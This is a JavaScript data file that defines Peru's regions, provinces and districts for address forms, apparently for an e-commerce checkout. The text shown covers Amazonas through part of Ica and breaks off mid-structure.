

--- FILE ---
content_type: text/javascript
request_url: https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-GN-PE.min.js
body_size: 99853
content:
var RSI_COVR_GN_PE = {
    "id": "GN-PE",
    "countryCode": "PE",
    "levels": 3,
    "fields": [
        {
            "replacesTypes": [
                "province",
                "province_country_field"
            ]
        },
        {
            "replacesTypes": [
                "city"
            ]
        },
        {
            "replacesTypes": [
                "civic_number"
            ]
        }
    ],
    "provinces": [
        {
            "label": "Amazonas",
            "code": "PE-AMA",
            "id": "PE-AMA",
            "cities": [
                {
                    "label": "Bagua",
                    "zipCodes": [
                        "Bagua",
                        "Aramango",
                        "Copallin",
                        "El Parco",
                        "Imaza",
                        "La Peca"
                    ]
                },
                {
                    "label": "Bongara",
                    "zipCodes": [
                        "Chisquilla",
                        "Churuja",
                        "Corosha",
                        "Cuispes",
                        "Florida",
                        "Jazan",
                        "Jumbilla",
                        "Recta",
                        "San Carlos",
                        "Shipasbamba",
                        "Valera",
                        "Yambrasbamba"
                    ]
                },
                {
                    "label": "Chachapoyas",
                    "zipCodes": [
                        "Asunción",
                        "Balsas",
                        "Chachapoyas",
                        "Cheto",
                        "Chiliquin",
                        "Chuquibamba",
                        "Granada",
                        "Huancas",
                        "La Jalca",
                        "Leimebamba",
                        "Levanto",
                        "Magdalena",
                        "Mariscal Castilla",
                        "Molinopampa",
                        "Montevideo",
                        "Olleros",
                        "Quinialca",
                        "San Francisco de Daguas",
                        "San Isidro de Maino",
                        "Soloco",
                        "Sonche"
                    ]
                },
                {
                    "label": "Condorcanqui",
                    "zipCodes": [
                        "El Cenepa",
                        "Nieva",
                        "Rio Santiago"
                    ]
                },
                {
                    "label": "Luya",
                    "zipCodes": [
                        "Camporredondo",
                        "Cocobamba",
                        "Colcamar",
                        "Conila",
                        "Inguilpata",
                        "Lamud",
                        "Longuita",
                        "Lonya Chico",
                        "Luya",
                        "Luya Viejo",
                        "Maria",
                        "Ocalli",
                        "Ocumal",
                        "Pisuquia",
                        "Providencia",
                        "San Cristobal",
                        "San Francisco del Yeso",
                        "San Jeronimo",
                        "San Juan de Lopecancha",
                        "Santa Catalina",
                        "Santo Tomas",
                        "Tinto",
                        "Trita"
                    ]
                },
                {
                    "label": "Rodriguez de Mendoza",
                    "zipCodes": [
                        "Chirimoto",
                        "Cochamal",
                        "Huambo",
                        "Limabamba",
                        "Longar",
                        "Mariscal Benavides",
                        "Milpuc",
                        "Omia",
                        "San Nicolas",
                        "Santa Rosa",
                        "Totora",
                        "Vista Alegre"
                    ]
                },
                {
                    "label": "Utcubamba",
                    "zipCodes": [
                        "Bagua Grande",
                        "Cajaruro",
                        "Cumba",
                        "El Milagro",
                        "Jamalca",
                        "Lonya Grande",
                        "Yamon"
                    ]
                }
            ]
        },
        {
            "label": "Ancash",
            "code": "PE-ANC",
            "id": "PE-ANC",
            "cities": [
                {
                    "label": "Aija",
                    "zipCodes": [
                        "Aija",
                        "Coris",
                        "Huacllan",
                        "La Merced",
                        "Succha"
                    ]
                },
                {
                    "label": "Antonio Raymondi",
                    "zipCodes": [
                        "Aczo",
                        "Chaccho",
                        "Chingas",
                        "Llamellin",
                        "Mirgas",
                        "San Juan de Rontoy"
                    ]
                },
                {
                    "label": "Asuncion",
                    "zipCodes": [
                        "Acochaca",
                        "Chacas"
                    ]
                },
                {
                    "label": "Bolognesi",
                    "zipCodes": [
                        "Abelardo Pardo Lezameta",
                        "Antonio Raymondi",
                        "Aquia",
                        "Cajacay",
                        "Canis",
                        "Chiquian",
                        "Colquioc",
                        "Huallanca",
                        "Huasta",
                        "Huayllacayan",
                        "La Primavera",
                        "Mangas",
                        "Pacllon",
                        "San Miguel de Corpanqui",
                        "Ticllos"
                    ]
                },
                {
                    "label": "Carhuaz",
                    "zipCodes": [
                        "Acopampa",
                        "Amashca",
                        "Anta",
                        "Ataquero",
                        "Carhuaz",
                        "Marcara",
                        "Pariahuanca",
                        "San Miguel de Aco",
                        "Shilla",
                        "Tinco",
                        "Yungar"
                    ]
                },
                {
                    "label": "Carlos Fermin Fitzcarrald",
                    "zipCodes": [
                        "San Luis",
                        "San Nicolas",
                        "Yauya"
                    ]
                },
                {
                    "label": "Casma",
                    "zipCodes": [
                        "Buena Vista Alta",
                        "Casma",
                        "Comandante Noel",
                        "Yautan"
                    ]
                },
                {
                    "label": "Corongo",
                    "zipCodes": [
                        "Aco",
                        "Bambas",
                        "Corongo",
                        "Cusca",
                        "La Pampa",
                        "Yanac",
                        "Yupan"
                    ]
                },
                {
                    "label": "Huaraz",
                    "zipCodes": [
                        "Cochabamba",
                        "Colcabamba",
                        "Huanchay",
                        "Huaraz",
                        "Independencia",
                        "Jangas",
                        "La Libertad",
                        "Olleros",
                        "Pampas",
                        "Pariacoto",
                        "Pira",
                        "Tarica"
                    ]
                },
                {
                    "label": "Huari",
                    "zipCodes": [
                        "Huachis",
                        "Anra",
                        "Cajay",
                        "Chavin de Huantar",
                        "Huacachi",
                        "Huacchis",
                        "Huantar",
                        "Huari",
                        "Masin",
                        "Paucas",
                        "Ponto",
                        "Rahuapampa",
                        "Rapayan",
                        "San Marcos",
                        "San Pedro de Chana",
                        "Uco"
                    ]
                },
                {
                    "label": "Huarmey",
                    "zipCodes": [
                        "Cochapeti",
                        "Culebras",
                        "Huarmey",
                        "Huayan",
                        "Malvas"
                    ]
                },
                {
                    "label": "Huaylas",
                    "zipCodes": [
                        "Caraz",
                        "Huallanca",
                        "Huata",
                        "Huaylas",
                        "Mato",
                        "Pamparomas",
                        "Pueblo Libre",
                        "Santa Cruz",
                        "Santo Toribio",
                        "Yuracmarca"
                    ]
                },
                {
                    "label": "Mariscal Luzuriaga",
                    "zipCodes": [
                        "Casca",
                        "Eleazar Guzman Barron",
                        "Fidel Olivas Escudero",
                        "Llama",
                        "Llumpa",
                        "Lucma",
                        "Musga",
                        "Piscobamba"
                    ]
                },
                {
                    "label": "Ocros",
                    "zipCodes": [
                        "Acas",
                        "Cajamarquilla",
                        "Carhuapampa",
                        "Cochas",
                        "Congas",
                        "Llipa",
                        "Ocros",
                        "San Cristobal de Rajan",
                        "San Pedro",
                        "Santiago de Chilcas"
                    ]
                },
                {
                    "label": "Pallasca",
                    "zipCodes": [
                        "Bolognesi",
                        "Cabana",
                        "Conchucos",
                        "Huacaschuque",
                        "Huandoval",
                        "Lacabamba",
                        "Llapo",
                        "Pallasca",
                        "Pampas",
                        "Santa Rosa",
                        "Tauca"
                    ]
                },
                {
                    "label": "Pomabamba",
                    "zipCodes": [
                        "Huayllan",
                        "Parobamba",
                        "Pomabamba",
                        "QuinuaBamba"
                    ]
                },
                {
                    "label": "Recuay",
                    "zipCodes": [
                        "Catac",
                        "Cotaparaco",
                        "Huayllapampa",
                        "Llacllin",
                        "Marcara",
                        "Pampas Chico",
                        "Pararin",
                        "Recuay",
                        "Tapacocha",
                        "Ticapampa"
                    ]
                },
                {
                    "label": "Santa",
                    "zipCodes": [
                        "Caceres del Peru",
                        "Chimbote",
                        "Coishco",
                        "Macate",
                        "Moro",
                        "Nepeña",
                        "Nuevo Chimbote",
                        "Samanco",
                        "Santa"
                    ]
                },
                {
                    "label": "Sihuas",
                    "zipCodes": [
                        "Acobamba",
                        "Alfonso Ugarte",
                        "Cashapampa",
                        "Chingalpo",
                        "Huayllabamba",
                        "Quiches",
                        "Ragash",
                        "San Juan",
                        "Sicsibamba",
                        "Sihuas"
                    ]
                },
                {
                    "label": "Yungay",
                    "zipCodes": [
                        "Cascapara",
                        "Mancos",
                        "Matacoto",
                        "Quillo",
                        "Ranrahirca",
                        "Shupluy",
                        "Yanama",
                        "Yungay"
                    ]
                }
            ]
        },
        {
            "label": "Apurimac",
            "code": "PE-APU",
            "id": "PE-APU",
            "cities": [
                {
                    "label": "Abancay",
                    "zipCodes": [
                        "Abancay",
                        "Chacoche",
                        "Circa",
                        "Curahuasi",
                        "Huanipaca",
                        "Lambrama",
                        "Pichirhua",
                        "San Pedro de Cachora",
                        "Tamburco"
                    ]
                },
                {
                    "label": "Andahuaylas",
                    "zipCodes": [
                        "Andahuaylas",
                        "Andarapa",
                        "Chiara",
                        "Huancarama",
                        "Huancaray",
                        "Huayana",
                        "Kaquiabamba",
                        "Kishuara",
                        "Pacobamba",
                        "Pacucha",
                        "Pampachiri",
                        "Pomacocha",
                        "San Antonio de Cachi",
                        "San Jeronimo",
                        "San MIguel de Chaccrampa",
                        "Santa Maria de Chicmo",
                        "Talavera",
                        "Tumay Huaraca",
                        "Turpo",
                        "Jose María Arguedas"
                    ]
                },
                {
                    "label": "Antabamba",
                    "zipCodes": [
                        "Antabamba",
                        "El Oro",
                        "Huaquirca",
                        "Juan Espinoza Medrano",
                        "Oropesa",
                        "Pachaconas",
                        "Sabaino"
                    ]
                },
                {
                    "label": "Aymaraes",
                    "zipCodes": [
                        "Capaya",
                        "Caraybamba",
                        "Chalhuanca",
                        "Chapimarca",
                        "Colcabamba",
                        "Cotaruse",
                        "Huayllo",
                        "Justo Apu Sahuaraura",
                        "Lucre",
                        "Pocohuanca",
                        "San Juan de Chacña",
                        "Sañayca",
                        "Soraya",
                        "Tapairihua",
                        "Tintay",
                        "Toraya",
                        "Yanaca"
                    ]
                },
                {
                    "label": "Chincheros",
                    "zipCodes": [
                        "Anco Huallo",
                        "Chincheros",
                        "Cocharcas",
                        "Huaccana",
                        "Ocobamba",
                        "Ongoy",
                        "Ranracancha",
                        "Uranmarca",
                        "Rocchacc",
                        "El Porvenir",
                        "Los Chankas"
                    ]
                },
                {
                    "label": "Cotabambas",
                    "zipCodes": [
                        "Challhuahuacho",
                        "Cotabambas",
                        "Coyllurqui",
                        "Haquira",
                        "Mara",
                        "Tambobamba"
                    ]
                },
                {
                    "label": "Grau",
                    "zipCodes": [
                        "Chuquibambilla",
                        "Curasco",
                        "Carpahuasi",
                        "Gamarra",
                        "Huayllati",
                        "Mamara",
                        "Micaela Bastidas",
                        "Pataypampa",
                        "Progreso",
                        "San Antonio",
                        "Santa Rosa",
                        "Turpay",
                        "Vilcabamba",
                        "Virundo"
                    ]
                }
            ]
        },
        {
            "label": "Arequipa",
            "code": "PE-ARE",
            "id": "PE-ARE",
            "cities": [
                {
                    "label": "Arequipa",
                    "zipCodes": [
                        "Alto Selva Alegre",
                        "Arequipa",
                        "Cayma",
                        "Cerro Colorado",
                        "Characato",
                        "Chiguata",
                        "Jacobo Hunter",
                        "Jose Luis Bustamante y Rivero",
                        "La Joya",
                        "Mariano Melgar",
                        "Miraflores",
                        "Mollebaya",
                        "Paucarpata",
                        "Pocsi",
                        "Polobaya",
                        "Quequeña",
                        "Sabandia",
                        "Sachaca",
                        "San Juan de Siguas",
                        "San Juan de Tarucani",
                        "Santa Isabel de Siguas",
                        "Santa Rita de Siguas",
                        "Socabaya",
                        "Tiabaya",
                        "Uchumayo",
                        "Vitor",
                        "Yanahuara",
                        "Yarabamba",
                        "Yura"
                    ]
                },
                {
                    "label": "Camana",
                    "zipCodes": [
                        "Camana",
                        "Jose Maria Quimper",
                        "Mariano Nicolas Valcarcel",
                        "Mariscal Caceres",
                        "Nicolas de Pierola",
                        "Ocoña",
                        "Quilca",
                        "Samuel Pastor"
                    ]
                },
                {
                    "label": "Caraveli",
                    "zipCodes": [
                        "Acari",
                        "Atico",
                        "Atiquipa",
                        "Bella Union",
                        "Cahuacho",
                        "Caraveli",
                        "Chala",
                        "Chaparra",
                        "Huanuhuanu",
                        "Jaqui",
                        "Lomas",
                        "Quicacha",
                        "Yauca"
                    ]
                },
                {
                    "label": "Castilla",
                    "zipCodes": [
                        "Andagua",
                        "Aplao",
                        "Ayo",
                        "Chachas",
                        "ChilcayMarca",
                        "Choco",
                        "Huancarqui",
                        "Machaguay",
                        "Orcopampa",
                        "Pampacolca",
                        "Tipan",
                        "Uñon",
                        "Uraca",
                        "Viraco"
                    ]
                },
                {
                    "label": "Caylloma",
                    "zipCodes": [
                        "Achoma",
                        "Cabanaconde",
                        "Callalli",
                        "Caylloma",
                        "Chivay",
                        "Coporaque",
                        "Huambo",
                        "Huanca",
                        "Ichupampa",
                        "Lari",
                        "Lluta",
                        "Maca",
                        "Madrigal",
                        "Majes",
                        "San Antonio de Chuca",
                        "Sibayo",
                        "Tapay",
                        "Tisco",
                        "Tuti",
                        "Yanque"
                    ]
                },
                {
                    "label": "Condesuyos",
                    "zipCodes": [
                        "Andaray",
                        "Cayarani",
                        "Chichas",
                        "Chuquibamba",
                        "Iray",
                        "Rio Grande",
                        "Salamanca",
                        "Yanaquihua"
                    ]
                },
                {
                    "label": "Islay",
                    "zipCodes": [
                        "Cocachacra",
                        "Dean Valdivia",
                        "Islay",
                        "Mejia",
                        "Mollendo",
                        "Punta de Bombon"
                    ]
                },
                {
                    "label": "La Union",
                    "zipCodes": [
                        "Alca",
                        "Charcana",
                        "Cotahuasi",
                        "Huaynacotas",
                        "Pampamarca",
                        "Puyca",
                        "Quechualla",
                        "Sayla",
                        "Tauria",
                        "Tomepampa",
                        "Toro"
                    ]
                }
            ]
        },
        {
            "label": "Ayacucho",
            "code": "PE-AYA",
            "id": "PE-AYA",
            "cities": [
                {
                    "label": "Cangallo",
                    "zipCodes": [
                        "Cangallo",
                        "Chuschi",
                        "Los Morochucos",
                        "Maria Parado de Bellido",
                        "Paras",
                        "Totos"
                    ]
                },
                {
                    "label": "Huamanga",
                    "zipCodes": [
                        "Acocro",
                        "Acos Vinchos",
                        "Andres Avelino Caceres Dorregaray",
                        "Ayacucho",
                        "Carmen Alto",
                        "Chiara",
                        "Jesus Nazareno",
                        "Ocros",
                        "Pacaycasa",
                        "Quinua",
                        "San Jose de Ticllas",
                        "San Juan Bautista",
                        "Santiago de Pischa",
                        "Socos",
                        "Tambillo",
                        "Vinchos"
                    ]
                },
                {
                    "label": "Huanca Sancos",
                    "zipCodes": [
                        "Carapo",
                        "Sacsamarca",
                        "Sancos",
                        "Santiago de Lucanamarca"
                    ]
                },
                {
                    "label": "Huanta",
                    "zipCodes": [
                        "Ayahuanco",
                        "Huamanguilla",
                        "Huanta",
                        "Iguain",
                        "Llochegua",
                        "Luricocha",
                        "Santillana",
                        "Sivia",
                        "Canayre",
                        "Uchuraccay",
                        "Pucacolpa",
                        "Chaca"
                    ]
                },
                {
                    "label": "La Mar",
                    "zipCodes": [
                        "Anchihuay",
                        "Anco",
                        "Ayna",
                        "Chilcas",
                        "Chungui",
                        "Luis Carranza",
                        "San Miguel",
                        "Santa Rosa",
                        "Tambo",
                        "Oronccoy",
                        "Samugari"
                    ]
                },
                {
                    "label": "Lucanas",
                    "zipCodes": [
                        "Aucara",
                        "Cabana",
                        "Carmen Salcedo",
                        "Chaviña",
                        "Chipao",
                        "Huac-Huas",
                        "Laramate",
                        "Leoncio Prado",
                        "Llauta",
                        "Lucanas",
                        "Ocaña",
                        "Otoca",
                        "Puquio",
                        "Saisa",
                        "San Cristobal",
                        "San Juan",
                        "San Pedro",
                        "San Pedro de Palco",
                        "Sancos",
                        "Santa Ana de Huaycahuacho.",
                        "Santa Lucia"
                    ]
                },
                {
                    "label": "Parinacochas",
                    "zipCodes": [
                        "Chumpi",
                        "Coracora",
                        "Coronel Castañeda",
                        "Pacapausa",
                        "Pullo",
                        "Puyusca",
                        "San Francisco de Ravacayco",
                        "Upahuacho"
                    ]
                },
                {
                    "label": "Paucar del Sara Sara",
                    "zipCodes": [
                        "Colta",
                        "Corculla",
                        "Lampa",
                        "Marcabamba",
                        "Oyolo",
                        "Pararca",
                        "Pausa",
                        "San Javier de Alpabamba",
                        "San Jose de Ushua",
                        "Sara Sara"
                    ]
                },
                {
                    "label": "Sucre",
                    "zipCodes": [
                        "Belen",
                        "Chalcos",
                        "Chilcayoc",
                        "Huacaña",
                        "Morcolla",
                        "Paico",
                        "Querobamba",
                        "San Pedro de Larcay",
                        "Sal Salvador de Quije",
                        "Santiago de Paucaray",
                        "Soras"
                    ]
                },
                {
                    "label": "Victor Fajardo",
                    "zipCodes": [
                        "Alcamenca",
                        "Apongo",
                        "Asquipata",
                        "Canaria",
                        "Cayara",
                        "Colca",
                        "Huamanquiquia",
                        "Huancapi",
                        "Huancaraylla",
                        "Huaya",
                        "Sarhua",
                        "Vilcanchos"
                    ]
                },
                {
                    "label": "Vilcas Huaman",
                    "zipCodes": [
                        "Accomarca",
                        "Carhuanca",
                        "Concepcion",
                        "Huambalpa",
                        "Independencia",
                        "Saurama",
                        "Vilcas Huaman",
                        "Vischongo"
                    ]
                }
            ]
        },
        {
            "label": "Cajamarca",
            "code": "PE-CAJ",
            "id": "PE-CAJ",
            "cities": [
                {
                    "label": "Cajabamba",
                    "zipCodes": [
                        "Cachachi",
                        "Cajabamba",
                        "Condebamba",
                        "Sitacocha"
                    ]
                },
                {
                    "label": "Cajamarca",
                    "zipCodes": [
                        "Asuncion",
                        "Cajamarca",
                        "Chetilla",
                        "Cospan",
                        "Encañada",
                        "Jesus",
                        "Llacanora",
                        "Los baños del Inca",
                        "Magdalena",
                        "Matara",
                        "Namora",
                        "San Juan"
                    ]
                },
                {
                    "label": "Celendin",
                    "zipCodes": [
                        "Celendin",
                        "Chumuch",
                        "Cortegana",
                        "Huasmin",
                        "Jorge Chavez",
                        "Jose Galvez",
                        "La Libertad de Pallan",
                        "Miguel Iglesias",
                        "Oxamarca",
                        "Sorochuco",
                        "Sucre",
                        "Utco"
                    ]
                },
                {
                    "label": "Chota",
                    "zipCodes": [
                        "Chota",
                        "Anguia",
                        "Chadin",
                        "Chiguirip",
                        "Chimban",
                        "Choropampa",
                        "Cochabamba",
                        "Conchan",
                        "Huambos",
                        "Lajas",
                        "Llama",
                        "Miracosta",
                        "Paccha",
                        "Pion",
                        "Querocoto",
                        "San Juan De Licupis",
                        "Tacabamba",
                        "Tocmoche",
                        "Chalamarca"
                    ]
                },
                {
                    "label": "Contumaza",
                    "zipCodes": [
                        "Contumaza",
                        "Chilete",
                        "Cupisnique",
                        "Guzmango",
                        "San Benito",
                        "Santa Cruz De Toled",
                        "Tantarica",
                        "Yonan"
                    ]
                },
                {
                    "label": "Cutervo",
                    "zipCodes": [
                        "Cutervo",
                        "Callayuc",
                        "Choros",
                        "Cujillo",
                        "La Ramada",
                        "Pimpingos",
                        "Querocotillo",
                        "San Andres De Cutervo",
                        "San Juan De Cutervo",
                        "San Luis De Lucma",
                        "Santa Cruz",
                        "Santo Domingo De La Capilla",
                        "Santo Tomas",
                        "Socota",
                        "Toribio Casanova"
                    ]
                },
                {
                    "label": "Hualgayoc",
                    "zipCodes": [
                        "Bambamarca",
                        "Chugur",
                        "Hualgayoc"
                    ]
                },
                {
                    "label": "Jaen",
                    "zipCodes": [
                        "Jaen",
                        "Bellavista",
                        "Chontali",
                        "Colasay",
                        "Huabal",
                        "Las Pirias",
                        "Pomahuaca",
                        "Pucara",
                        "Sallique",
                        "San Felipe",
                        "San Jose Del Alto",
                        "Santa Rosa"
                    ]
                },
                {
                    "label": "San Ignacio",
                    "zipCodes": [
                        "San Ignacio",
                        "Chirinos",
                        "Huarango",
                        "La Coipa",
                        "Namballe",
                        "San Jose De Lourdes",
                        "Tabaconas"
                    ]
                },
                {
                    "label": "San Marcos",
                    "zipCodes": [
                        "Pedro Galvez",
                        "Chancay",
                        "Eduardo Villanueva",
                        "Gregorio Pita",
                        "Ichocan",
                        "Jose Manuel Quiroz",
                        "Jose Sabogal"
                    ]
                },
                {
                    "label": "San Miguel",
                    "zipCodes": [
                        "San Miguel",
                        "Bolivar",
                        "Calquis",
                        "Catilluc",
                        "El Prado",
                        "La Florida",
                        "Llapa",
                        "Nanchoc",
                        "Niepos",
                        "San Gregorio",
                        "San Silvestre De Cochan",
                        "Tongod",
                        "Union Agua Blanca"
                    ]
                },
                {
                    "label": "San Pablo",
                    "zipCodes": [
                        "San Pablo",
                        "San Bernardino",
                        "San Luis",
                        "Tumbaden"
                    ]
                },
                {
                    "label": "Santa Cruz",
                    "zipCodes": [
                        "Santa Cruz",
                        "Andabamba",
                        "Catache",
                        "Chancaybaños",
                        "La Esperanza",
                        "Ninabamba",
                        "Pulan",
                        "Saucepampa",
                        "Sexi",
                        "Uticyacu",
                        "Yauyucan"
                    ]
                }
            ]
        },
        {
            "label": "Callao",
            "code": "PE-CAL",
            "id": "PE-CAL",
            "cities": [
                {
                    "label": "Callao",
                    "zipCodes": [
                        "Callao",
                        "Bellavista",
                        "Carmen De La Legua Reynoso",
                        "La Perla",
                        "La Punta",
                        "Ventanilla",
                        "Mi Perú"
                    ]
                }
            ]
        },
        {
            "label": "Cusco",
            "code": "PE-CUS",
            "id": "PE-CUS",
            "cities": [
                {
                    "label": "Cusco",
                    "zipCodes": [
                        "Cusco",
                        "Ccorca",
                        "Poroy",
                        "San Jeronimo",
                        "San Sebastian",
                        "Santiago",
                        "Saylla",
                        "Wanchaq"
                    ]
                },
                {
                    "label": "Acomayo",
                    "zipCodes": [
                        "Acomayo",
                        "Acopia",
                        "Acos",
                        "Mosoc Llacta",
                        "Pomacanchi",
                        "Rondocan",
                        "Sangarara"
                    ]
                },
                {
                    "label": "Anta",
                    "zipCodes": [
                        "Anta",
                        "Ancahuasi",
                        "Cachimayo",
                        "Chinchaypujio",
                        "Huarocondo",
                        "Limatambo",
                        "Mollepata",
                        "Pucyura",
                        "Zurite"
                    ]
                },
                {
                    "label": "Calca",
                    "zipCodes": [
                        "Calca",
                        "Coya",
                        "Lamay",
                        "Lares",
                        "Pisac",
                        "San Salvador",
                        "Taray",
                        "Yanatile"
                    ]
                },
                {
                    "label": "Canas",
                    "zipCodes": [
                        "Yanaoca",
                        "Checca",
                        "Kunturkanki",
                        "Langui",
                        "Layo",
                        "Pampamarca",
                        "Quehue",
                        "Tupac Amaru"
                    ]
                },
                {
                    "label": "Canchis",
                    "zipCodes": [
                        "Sicuani",
                        "Checacupe",
                        "Combapata",
                        "Marangani",
                        "Pitumarca",
                        "San Pablo",
                        "San Pedro",
                        "Tinta"
                    ]
                },
                {
                    "label": "Chumbivilcas",
                    "zipCodes": [
                        "Santo Tomas",
                        "Capacmarca",
                        "Chamaca",
                        "Colquemarca",
                        "Livitaca",
                        "Llusco",
                        "Quiñota",
                        "Velille"
                    ]
                },
                {
                    "label": "Espinar",
                    "zipCodes": [
                        "Espinar",
                        "Condoroma",
                        "Coporaque",
                        "Ocoruro",
                        "Pallpata",
                        "Pichigua",
                        "Suyckutambo",
                        "Alto Pichigua"
                    ]
                },
                {
                    "label": "La Convencion",
                    "zipCodes": [
                        "Santa Ana",
                        "Echarate",
                        "Huayopata",
                        "Maranura",
                        "Ocobamba",
                        "Quellouno",
                        "Kimbiri",
                        "Santa Teresa",
                        "Vilcabamba",
                        "Pichari",
                        "Inkawasi",
                        "Villa Virgen",
                        "Villa Kintiarina",
                        "Megantoni"
                    ]
                },
                {
                    "label": "Paruro",
                    "zipCodes": [
                        "Paruro",
                        "Accha",
                        "Ccapi",
                        "Colcha",
                        "Huanoquite",
                        "Omacha",
                        "Paccaritambo",
                        "Pillpinto",
                        "Yaurisque"
                    ]
                },
                {
                    "label": "Paucartambo",
                    "zipCodes": [
                        "Paucartambo",
                        "Caicay",
                        "Challabamba",
                        "Colquepata",
                        "Huancarani",
                        "Kosñipata"
                    ]
                },
                {
                    "label": "Quispicanchi",
                    "zipCodes": [
                        "Urcos",
                        "Andahuaylillas",
                        "Camanti",
                        "Ccarhuayo",
                        "Ccatca",
                        "Cusipata",
                        "Huaro",
                        "Lucre",
                        "Marcapata",
                        "Ocongate",
                        "Oropesa",
                        "Quiquijana"
                    ]
                },
                {
                    "label": "Urubamba",
                    "zipCodes": [
                        "Urubamba",
                        "Chinchero",
                        "Huayllabamba",
                        "Machupicchu",
                        "Maras",
                        "Ollantaytambo",
                        "Yucay"
                    ]
                }
            ]
        },
        {
            "label": "Huancavelica",
            "code": "PE-HUV",
            "id": "PE-HUV",
            "cities": [
                {
                    "label": "Huancavelica",
                    "zipCodes": [
                        "Huancavelica",
                        "Acobambilla",
                        "Acoria",
                        "Conayca",
                        "Cuenca",
                        "Huachocolpa",
                        "Huayllahuara",
                        "Izcuchaca",
                        "Laria",
                        "Manta",
                        "Mariscal Caceres",
                        "Moya",
                        "Nuevo Occoro",
                        "Palca",
                        "Pilchaca",
                        "Vilca",
                        "Yauli",
                        "Ascension",
                        "Huando"
                    ]
                },
                {
                    "label": "Acobamba",
                    "zipCodes": [
                        "Acobamba",
                        "Andabamba",
                        "Anta",
                        "Caja",
                        "Marcas",
                        "Paucara",
                        "Pomacocha",
                        "Rosario"
                    ]
                },
                {
                    "label": "Angaraes",
                    "zipCodes": [
                        "Lircay",
                        "Anchonga",
                        "Callanmarca",
                        "Ccochaccasa",
                        "Chincho",
                        "Congalla",
                        "Huanca-Huanca",
                        "Huayllay Grande",
                        "Julcamarca",
                        "San Antonio De Antaparco",
                        "Santo Tomas De Pata",
                        "Secclla"
                    ]
                },
                {
                    "label": "Castrovirreyna",
                    "zipCodes": [
                        "Castrovirreyna",
                        "Arma",
                        "Aurahua",
                        "Capillas",
                        "Chupamarca",
                        "Cocas",
                        "Huachos",
                        "Huamatambo",
                        "Mollepampa",
                        "San Juan",
                        "Santa Ana",
                        "Tantara",
                        "Ticrapo"
                    ]
                },
                {
                    "label": "Churcampa",
                    "zipCodes": [
                        "Churcampa",
                        "Anco",
                        "Chinchihuasi",
                        "El Carmen",
                        "La Merced",
                        "Locroja",
                        "Paucarbamba",
                        "San Miguel De Mayocc",
                        "San Pedro De Coris",
                        "Pachamarca",
                        "Cosme"
                    ]
                },
                {
                    "label": "Huaytara",
                    "zipCodes": [
                        "Huaytara",
                        "Ayavi",
                        "Cordova",
                        "Huayacundo Arma",
                        "Laramarca",
                        "Ocoyo",
                        "Pilpichaca",
                        "Querco",
                        "Quito-Arma",
                        "San Antonio De Cusicancha",
                        "San Francisco De Sangayaico",
                        "San Isidro",
                        "Santiago De Chocorvos",
                        "Santiago De Quirahuara",
                        "Santo Domingo De Capillas",
                        "Tambo"
                    ]
                },
                {
                    "label": "Tayacaja",
                    "zipCodes": [
                        "Pampas",
                        "Acostambo",
                        "Acraquia",
                        "Ahuaycha",
                        "Colcabamba",
                        "Daniel Hernandez",
                        "Huachocolpa",
                        "Huando",
                        "Huaribamba",
                        "Ñahuimpuquio",
                        "Pazos",
                        "Quishuar",
                        "Salcabamba",
                        "Salcahuasi",
                        "San Marcos De Rocchac",
                        "Surcubamba",
                        "Tintay Puncu",
                        "Andaymarca",
                        "Roble",
                        "Pichos",
                        "Santiago de Tucuma"
                    ]
                }
            ]
        },
        {
            "label": "Huanuco",
            "code": "PE-HUC",
            "id": "PE-HUC",
            "cities": [
                {
                    "label": "Huanuco",
                    "zipCodes": [
                        "Huanuco",
                        "Amarilis",
                        "Chinchao",
                        "Churubamba",
                        "Margos",
                        "Quisqui",
                        "San Francisco De Cayran",
                        "San Pedro De Chaulan",
                        "Santa Maria Del Valle",
                        "Yarumayo",
                        "Pillco Marca",
                        "Yacus",
                        "San Pablo de Pillao"
                    ]
                },
                {
                    "label": "Ambo",
                    "zipCodes": [
                        "Ambo",
                        "Cayna",
                        "Colpas",
                        "Conchamarca",
                        "Huacar",
                        "San Francisco",
                        "San Rafael",
                        "Tomay Kichwa"
                    ]
                },
                {
                    "label": "Dos De Mayo",
                    "zipCodes": [
                        "La Union",
                        "Chuquis",
                        "Marias",
                        "Pachas",
                        "Quivilla",
                        "Ripan",
                        "Shunqui",
                        "Sillapata",
                        "Yanas"
                    ]
                },
                {
                    "label": "Huacaybamba",
                    "zipCodes": [
                        "Huacaybamba",
                        "Canchabamba",
                        "Cochabamba",
                        "Pinra"
                    ]
                },
                {
                    "label": "Huamalies",
                    "zipCodes": [
                        "Llata",
                        "Arancay",
                        "Chavin De Pariarca",
                        "Jacas Grande",
                        "Jircan",
                        "Miraflores",
                        "Monzon",
                        "Punchao",
                        "Puños",
                        "Singa",
                        "Tantamayo"
                    ]
                },
                {
                    "label": "Leoncio Prado",
                    "zipCodes": [
                        "Rupa-Rupa",
                        "Daniel Alomia Robles",
                        "Hermilio Valdizan",
                        "Jose Crespo Y Castillo",
                        "Luyando",
                        "Mariano Damaso Beraun",
                        "Pucayacu",
                        "Castillo Grande",
                        "Pueblo Nuevo",
                        "Santo Domingo de Anda"
                    ]
                },
                {
                    "label": "Marañón",
                    "zipCodes": [
                        "Huacrachuco",
                        "Cholon",
                        "San Buenaventura",
                        "La Morada",
                        "Santa Rosa de Alto Yanajanca"
                    ]
                },
                {
                    "label": "Pachitea",
                    "zipCodes": [
                        "Panao",
                        "Chaglla",
                        "Molino",
                        "Umari"
                    ]
                },
                {
                    "label": "Puerto Inca",
                    "zipCodes": [
                        "Puerto Inca",
                        "Codo Del Pozuzo",
                        "Honoria",
                        "Tournavista",
                        "Yuyapichis"
                    ]
                },
                {
                    "label": "Lauricocha",
                    "zipCodes": [
                        "Jesus",
                        "Baños",
                        "Jivia",
                        "Queropalca",
                        "Rondos",
                        "San Francisco De Asis",
                        "San Miguel De Cauri"
                    ]
                },
                {
                    "label": "Yarowilca",
                    "zipCodes": [
                        "Chavinillo",
                        "Cahuac",
                        "Chacabamba",
                        "Aparicio Pomares",
                        "Jacas Chico",
                        "Obas",
                        "Pampamarca",
                        "Choras"
                    ]
                }
            ]
        },
        {
            "label": "Ica",
            "code": "PE-ICA",
            "id": "PE-ICA",
            "cities": [
                {
                    "label": "Ica",
                    "zipCodes": [
                        "La Tinguiña",
                        "Los Aquijes",
                        "Ocucaje",
                        "Pachacutec",
                        "Parcona",
                        "Pueblo Nuevo",
                        "Salas",
                        "San Jose De Los Molinos",
                        "San Juan Bautista",
                        "Santiago",
                        "Subtanjalla",
                        "Tate",
                        "Yauca Del Rosario",
                        "Ica"
                    ]
                },
                {
